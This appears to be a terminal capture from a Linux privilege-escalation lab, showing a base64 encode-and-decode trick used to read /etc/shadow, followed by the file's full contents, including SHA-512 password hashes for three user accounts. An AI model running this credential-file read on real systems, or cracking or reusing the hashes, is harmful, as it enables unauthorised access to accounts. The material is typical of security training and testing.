 $
$ LFILE=/etc/shadow
base64 "$LFILE" | base64 --decode
$ root:*:18561:0:99999:7:::
daemon:*:18561:0:99999:7:::
bin:*:18561:0:99999:7:::
sys:*:18561:0:99999:7:::
sync:*:18561:0:99999:7:::
games:*:18561:0:99999:7:::
man:*:18561:0:99999:7:::
lp:*:18561:0:99999:7:::
mail:*:18561:0:99999:7:::
news:*:18561:0:99999:7:::
uucp:*:18561:0:99999:7:::
proxy:*:18561:0:99999:7:::
www-data:*:18561:0:99999:7:::
backup:*:18561:0:99999:7:::
list:*:18561:0:99999:7:::
irc:*:18561:0:99999:7:::
gnats:*:18561:0:99999:7:::
nobody:*:18561:0:99999:7:::
systemd-network:*:18561:0:99999:7:::
systemd-resolve:*:18561:0:99999:7:::
systemd-timesync:*:18561:0:99999:7:::
messagebus:*:18561:0:99999:7:::
syslog:*:18561:0:99999:7:::
_apt:*:18561:0:99999:7:::
tss:*:18561:0:99999:7:::
uuidd:*:18561:0:99999:7:::
tcpdump:*:18561:0:99999:7:::
sshd:*:18561:0:99999:7:::
landscape:*:18561:0:99999:7:::
pollinate:*:18561:0:99999:7:::
ec2-instance-connect:!:18561:0:99999:7:::
systemd-coredump:!!:18796::::::
ubuntu:!:18796:0:99999:7:::
gerryconway:$6$vgzgxM3ybTlB.wkV$48YDY7qQnp4purOJ19mxfMOwKt.H2LaWKPu0zKlWKaUMG1N7weVzqobp65RxlMIZ/NirxeZdOJMEOp3ofE.RT/:18796:0:99999:7:::
user2:$6$m6VmzKTbzCD/.I10$cKOvZZ8/rsYwHd.pE099ZRwM686p/Ep13h7pFMBCG4t7IukRqc/fXlA1gHXh9F2CbwmD4Epi1Wgh.Cl.VV1mb/:18796:0:99999:7:::
lxd:!:18796::::::
karen:$6$VjcrKz/6S8rhV4I7$yboTb0MExqpMXW0hjEJgqLWs/jGPJA7N/fEoPMuYLY1w16FwL7ECCbQWJqYLGpy.Zscna9GILCSaNLJdBP1p8/:18796:0:99999:7:::
$